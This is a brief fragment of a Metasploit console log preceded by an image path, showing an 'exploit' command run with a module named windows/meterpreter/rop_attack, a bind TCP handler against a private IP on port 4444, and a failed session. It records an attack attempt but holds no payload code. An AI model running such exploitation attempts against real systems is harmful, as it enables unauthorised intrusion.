 msf6 exploit(windows/meterpreter/rop_attack) > exploit
[*] Started bind TCP handler against 192.168.43.58:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/meterpreter/rop_attack) >